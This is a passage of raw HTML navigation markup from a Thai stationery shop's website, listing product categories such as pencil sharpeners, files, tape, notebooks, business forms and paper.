href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span 